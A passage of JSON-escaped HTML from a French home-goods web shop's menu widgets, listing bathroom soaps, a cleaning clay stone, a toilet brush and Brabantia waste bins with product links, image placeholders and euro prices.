class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"868\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/868-savon-liquide-de-marseille-a-l-huile-d-olive-3519590252289.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/934-small_default\/savon-liquide-de-marseille-a-l-huile-d-olive.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon liquide de Marseille \u00e0 l&#039;huile d&#039;olive\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/934-large_default\/savon-liquide-de-marseille-a-l-huile-d-olive.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/868-savon-liquide-de-marseille-a-l-huile-d-olive-3519590252289.html\">Savon liquide de Marseille \u00e0 l&#039;huile d&#039;olive<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"870\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/870-savon-doux-parfume-the-blanc-yuzu-3519590223029.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/936-small_default\/savon-doux-parfume-the-blanc-yuzu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon doux parfum\u00e9 Th\u00e9 Blanc &amp; Yuzu\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/936-large_default\/savon-doux-parfume-the-blanc-yuzu.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/870-savon-doux-parfume-the-blanc-yuzu-3519590223029.html\">Savon doux parfum\u00e9 Th\u00e9 Blanc &amp; Yuzu<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"4.9\">4,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"895\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/895-savon-noir-mou-a-l-huile-d-olive-3519590251008.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/967-small_default\/savon-noir-mou-a-l-huile-d-olive.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"savon noir mou \u00e0 l&#039;huile d&#039;olive\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/967-large_default\/savon-noir-mou-a-l-huile-d-olive.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/entretien-salle-de-bain\/895-savon-noir-mou-a-l-huile-d-olive-3519590251008.html\">savon noir mou \u00e0 l&#039;huile d&#039;olive<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"13.9\">13,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"772\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/460-small_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/460-large_default\/pierre-d-argile.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/produit-de-nettoyage-surfaces-bio\/772-pierre-d-argile-3700554459237.html\">Pierre d&#039;argile d\u00e9graissant, d\u00e9tartrant BIO - 500g<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"12.9\">12,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"867\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/867-savon-liquide-de-marseille-feuilles-de-figuier-3519590262219.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/933-small_default\/savon-liquide-de-marseille-feuilles-de-figuier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Savon liquide de Marseille Feuilles de Figuier\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/933-large_default\/savon-liquide-de-marseille-feuilles-de-figuier.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/savon-liquide-de-marseille\/867-savon-liquide-de-marseille-feuilles-de-figuier-3519590262219.html\">Savon liquide de Marseille Feuilles de Figuier<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"11.9\">11,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"56\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/56-brosse-a-wc-aspect-inox-brillant.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/28-small_default\/brosse-a-wc-aspect-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Brosse \u00e0 WC aspect Inox Brillant\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/28-large_default\/brosse-a-wc-aspect-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/accessoires-salle-de-bain\/56-brosse-a-wc-aspect-inox-brillant.html\">Brosse \u00e0 WC aspect Inox Brillant<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"32.9\">32,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t<\/div>\n\t\n            <\/div>\n            <\/div>\n<\/div>"},"1646222507":{"id_deomegamenu_widgets":"28","name":"Product list vertical Poubelles","type":"product_list","params":"[base64]","id_shop":"1","key_widget":"1646222507","html":"\n<div class=\"deo-widget\" data-id_widget=\"1646222507\">\n    <div class=\"widget-product_list\">\n                                    <div class=\"menu-title\">\n                    \n                        Product list vertical Poubelles\n                    \n                <\/div>\n                        <div class=\"widget-inner\">\n                \n\t\t\t<div class=\"product-block\">\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"5\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/5-poubelle-touch-bin-50-litres-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/539-small_default\/poubelle-touch-bin-50-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle Touch Bin 50 litres Inox Matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/539-large_default\/poubelle-touch-bin-50-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/5-poubelle-touch-bin-50-litres-inox-matt.html\">Poubelle Touch Bin 60 litres Inox Matt Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"199.9\">199,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"6\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/6-poubelle-touch-bin-40-litres-inox-brillant.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/945-small_default\/poubelle-touch-bin-40-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle Touch Bin 40 litres Inox Brillant Brabantia\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/945-large_default\/poubelle-touch-bin-40-litres-inox-brillant.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/6-poubelle-touch-bin-40-litres-inox-brillant.html\">Poubelle Touch Bin 40 litres Inox Brillant Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-price-and-shipping\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t<span class=\"price\" itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\">\n\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"priceCurrency\" content=\"EUR\"><\/span><span itemprop=\"price\" content=\"189.9\">189,90\u00a0\u20ac<\/span>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\t\t\t\n\t\t\t\t\t\t\t<div class=\"product-miniature js-product-miniature\" data-id-product=\"7\" data-id-product-attribute=\"0\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t\t\t\t\t<div class=\"thumbnail-container clearfix\">\n\t\t\t\t\t\t<div class=\"product-image\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/7-poubelle-touch-bin-40-litres-inox-matt.html\" class=\"thumbnail product-thumbnail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-wrapper\" style=\"padding-bottom: 100%;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"lazyload-icon\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<img\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"img-fluid lazyload\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-src = \"https:\/\/www.boutiquedelamaison.net\/2-small_default\/poubelle-touch-bin-40-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t\tsrc=\"data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\"\n\t\t\t\t\t\t\t\t\t\t\t\talt = \"Poubelle Touch Bin 40 litres Inox Matt\"\n\t\t\t\t\t\t\t\t\t\t\t\tdata-full-size-image-url = \"https:\/\/www.boutiquedelamaison.net\/2-large_default\/poubelle-touch-bin-40-litres-inox-matt.jpg\"\n\t\t\t\t\t\t\t\t\t\t\t>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t \n\t\t\t\t\t\t\t\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"product-meta\">\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<span class=\"h3 product-title\" itemprop=\"name\"><a href=\"https:\/\/www.boutiquedelamaison.net\/poubelle-et-sacs-brabantia\/7-poubelle-touch-bin-40-litres-inox-matt.html\">Poubelle Touch Bin 40 litres Inox Matt Brabantia<\/a><\/span>\n\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div 